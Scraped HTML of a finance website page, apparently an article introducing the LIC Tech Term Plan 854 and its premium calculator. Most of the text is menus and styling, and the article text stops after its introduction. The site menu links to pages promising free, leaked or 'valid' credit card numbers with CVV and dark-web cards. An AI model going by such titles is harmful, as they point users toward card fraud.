<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24024"><a href="https://www.financegab.com/banking/">Banking</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24259"><a>Cash Deposit</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24261"><a href="https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/">HDFC Cash Deposit Machine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24260"><a href="https://www.financegab.com/banking/sbi-cash-deposit-machine-near-me/">SBI Cash Deposit Machine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24025"><a>Net Banking</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24343"><a href="https://www.financegab.com/banking/canara-bank-net-banking/">Canara Bank Net Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24313"><a href="https://www.financegab.com/banking/cub-net-banking/">CUB Net Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24853"><a href="https://www.financegab.com/banking/indian-bank-net-banking/">Indian Bank Net Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24174"><a href="https://www.financegab.com/banking/iob-net-banking/">IOB Net Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24255"><a href="https://www.financegab.com/banking/pnb-net-banking/">PNB Net Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24026"><a href="https://www.financegab.com/banking/union-bank-of-india-net-banking/">Union Bank of India Net banking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24047"><a>Login Portal</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24049"><a href="https://www.financegab.com/personal-finance/bajaj-finserv-customer-portal-login/">Bajaj Customer Portal Login</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3510"><a href="https://www.financegab.com/personal-finance/">Personal Finance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22355"><a href="https://www.financegab.com/personal-finance/components-of-financial-planning/">Components of Financial Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22356"><a href="https://www.financegab.com/personal-finance/features-of-financial-planning/">Features of Financial Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22358"><a href="https://www.financegab.com/personal-finance/15-financial-planning-tips-for-beginners/">15 Financial Planning Tips for Beginners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22359"><a href="https://www.financegab.com/personal-finance/10-steps-in-financial-planning-process/">10 Steps in Financial Planning Process</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3515"><a href="https://www.financegab.com/insurance/">Insurance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22376"><a href="https://www.financegab.com/health-insurance/health-insurance-tax-benefits-80d/">Health Insurance Tax Benefits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22377"><a href="https://www.financegab.com/health-insurance/when-is-the-right-time-to-buy-a-health-insurance-policy/">When Is The Right Time to Buy a Health Insurance Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22378"><a href="https://www.financegab.com/health-insurance/best-government-health-insurance-schemes-for-senior-citizens/">5 Best Government Health Insurance Schemes For Senior Citizens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22379"><a href="https://www.financegab.com/health-insurance/group-health-insurance-plans-policy-and-benefits/">Group Health Insurance: Plans, Policy and Benefits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22380"><a href="https://www.financegab.com/life-insurance/nature-and-scope-of-life-insurance/">Nature and Scope of Life Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22381"><a href="https://www.financegab.com/life-insurance/10-most-frequently-asked-questions-about-term-insurance/">10 Most Frequently Asked Questions About Term Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22382"><a href="https://www.financegab.com/life-insurance/term-insurance-hidden-facts/">Term Insurance Hidden Facts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3517"><a href="https://www.financegab.com/investment/">Investment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22383"><a href="https://www.financegab.com/investment/investment-decision-process/">Investment Decision Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22384"><a href="https://www.financegab.com/investment/5-steps-in-investment-process/">5 Important Steps of Investment Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22385"><a href="https://www.financegab.com/investment/importance-of-investment-process/">Importance of Investment Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22386"><a href="https://www.financegab.com/investment/process-of-investment-management/">Process of Investment Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22387"><a href="https://www.financegab.com/investment/best-investment-books-for-beginners/">10 Best Investment Books for Beginners 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22388"><a href="https://www.financegab.com/investment/best-investment-plan-for-monthly-income/">Best Investment Plan for Monthly Income 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22389"><a href="https://www.financegab.com/personal-finance/process-of-portfolio-management/">Process of Portfolio Management: Objectives &#038; Definition</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-23395"><a>LIC OF India</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22346"><a href="https://www.financegab.com/life-insurance/lic-jeevan-lakshya-plan-933-maturity-calculator/">LIC Jeevan Lakshya Plan 933 Maturity Calculator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22341"><a href="https://www.financegab.com/life-insurance/lic-jeevan-lakshya-plan-933/">LIC Jeevan Lakshya Plan 933: Details, Features and Benefits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item td-menu-item td-normal-menu menu-item-22345"><a href="https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/">LIC Tech Term Plan 854 Premium Calculator: Details and Review</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22344"><a href="https://www.financegab.com/health-insurance/lic-arogya-rakshak-plan-premium-calculator/">LIC Arogya Rakshak Plan Premium Calculator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22340"><a href="https://www.financegab.com/life-insurance/lic-dhan-rekha-plan-863/">LIC Dhan Rekha Plan 863: A Guaranteed Benefit Money Back Plan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22343"><a href="https://www.financegab.com/health-insurance/lic-jeevan-arogya-plan-904/">LIC Jeevan Arogya Plan 904: All Details, Features and Benefits</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-22368"><a href="https://www.financegab.com/trading/">Trading</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22369"><a href="https://www.financegab.com/trading/best-binary-options-brokers-in-india/">Best Binary Options Brokers in India 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22370"><a href="https://www.financegab.com/trading/best-intraday-trading-courses-online/">10 Best Intraday Trading Courses Online 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22371"><a href="https://www.financegab.com/trading/best-stock-trading-books-for-beginners/">10 Best Stock Trading Books for Beginners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22373"><a href="https://www.financegab.com/trading/difference-between-demat-account-and-trading-account/">Difference between Demat and Trading Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22374"><a href="https://www.financegab.com/trading/best-trading-app-for-beginners/">11 Best Trading App for Beginners 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22375"><a href="https://www.financegab.com/trading/is-forex-trading-legal-in-india/">Is Forex Trading Legal in India?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3520"><a href="https://www.financegab.com/credit-card/">Credit Card</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22361"><a href="https://www.financegab.com/credit-card/best-random-credit-card-generator-with-money-that-works/">Best Random Credit Card Generator With Money that Works 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22362"><a href="https://www.financegab.com/credit-card/free-credit-card-numbers-with-security-code-and-expiration-date/">Free Credit Card Numbers with Security Code and Expiration Date 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22363"><a href="https://www.financegab.com/credit-card/dark-web-credit-cards-everything-you-need-to-know/">Dark Web Credit Cards: Everything You Need to Know</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22364"><a href="https://www.financegab.com/credit-card/leaked-credit-cards-with-balance/">Leaked Credit Cards with Balance 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22365"><a href="https://www.financegab.com/credit-card/best-balance-transfer-credit-cards-in-india/">Best Balance Transfer Credit Cards in India 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22366"><a href="https://www.financegab.com/credit-card/valid-credit-card-numbers-with-cvv/">Valid Credit Card Numbers with CVV and Expiration Date</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22367"><a href="https://www.financegab.com/credit-card/best-instant-approval-credit-cards-in-india/">Best Instant Approval Credit Cards in India</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.financegab.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="22114" data-autoload-tpl-id="17293" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-17293"
                    class="post-17293 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{padding-top:22px!important}.tdi_4 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_7 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_7{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.financegab.com/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Life Insurance" class="tdb-entry-crumb" href="https://www.financegab.com/life-insurance/">Life Insurance</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">LIC Tech Term Plan 854 Premium Calculator: Details and Review</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.financegab.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.financegab.com/life-insurance/",
                                "name": "Life Insurance"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "LIC Tech Term Plan 854 Premium Calculator: Details and Review"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}@media (max-width:767px){.tdi_9{border-style:solid!important;border-color:#888888!important;border-width:0px 0px 20px 0px!important}}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_12 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_12" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_12 .tdb-cat-bg{border-width:1px}.tdi_12 .tdb-cat-sep{font-size:14px}.tdi_12 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_12{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.financegab.com/life-insurance/" ><span class="tdb-cat-bg"></span>Life Insurance</a></div></div><div class="td_block_wrap tdb_title tdi_13 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_13 .tdb-title-line:after{height:2px;bottom:40%}.tdi_13 .tdb-title-line{height:50px}.td-theme-wrap .tdi_13{text-align:left}.tdi_13 .tdb-first-letter{left:-0.36em;right:auto}.tdi_13 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_13 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_13 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">LIC Tech Term Plan 854 Premium Calculator: Details and Review</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_14 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_14" >
<style>.tdi_14{padding-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_14{display:inline-block}.tdi_14 .tdb-author-name-wrap{align-items:baseline}.tdi_14 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_14 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.financegab.com/author/financegab/">FinanceGAB</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_15 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_15" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_15{display:inline-block}.tdi_15 svg{width:14px}.tdi_15 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-04-28T17:49:09+05:30">April 28, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_16 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_16" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_16{float:right;display:inline-block}.tdi_16 i{font-size:10px}.tdi_16 .tdb-comm-icon{margin-right:5px}.tdi_16 a{color:#444}.tdi_16 a svg,.tdi_16 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_17 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-right:22px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_17{display:inline-block;float:right}.tdi_17 i{font-size:14px}.tdi_17 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-22114">5413</span></div></div><div class="td_block_wrap tdb_single_featured_image tdi_18 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" >
<style>@media (max-width:767px){.tdi_18{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_18 .td-audio-player{font-size:12px}.tdi_18 .tdb-caption-text{margin:6px 0 0}.tdi_18:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://www.financegab.com/wp-content/uploads/2023/04/LIC-Tech-Term-Plan-854-Premium-Calculator.webp" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="464" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://www.financegab.com/wp-content/uploads/2023/04/LIC-Tech-Term-Plan-854-Premium-Calculator-696x464.webp" srcset="https://www.financegab.com/wp-content/uploads/2023/04/LIC-Tech-Term-Plan-854-Premium-Calculator-696x464.webp 696w, https://www.financegab.com/wp-content/uploads/2023/04/LIC-Tech-Term-Plan-854-Premium-Calculator-300x200.webp 300w, https://www.financegab.com/wp-content/uploads/2023/04/LIC-Tech-Term-Plan-854-Premium-Calculator-150x100.webp 150w, https://www.financegab.com/wp-content/uploads/2023/04/LIC-Tech-Term-Plan-854-Premium-Calculator.webp 710w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="LIC Tech Term Plan 854 Premium Calculator" 
                                        title="LIC Tech Term Plan 854 Premium Calculator"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_19 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_19" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p><span style="font-weight: 400;">Before starting on the lic tech term plan 854 calculator, knowing about the LIC tech term plan is mandatory. LIC term plan is a risk protection plan that is non-participating and non-linked. This plan is a protective umbrella for a policyholder’s family in case of their unfortunate death.</span></p>
<p><span style="font-weight: 400;">Anyone can buy this plan online by following a few simple steps. The LIC tech term plan 854 premium calculator can help you calculate an estimated premium for this plan as per your financial needs.</span></p>
<p><span style="font-weight: 400;">Let’s dive deep into everything the LIC tech term plan and the LIC 854 premium calculator has to offer.</span></p>
<h2><span style="font-weight: 400;">What is the LIC Tech Term Plan 854 Premium Calculator?</span></h2>
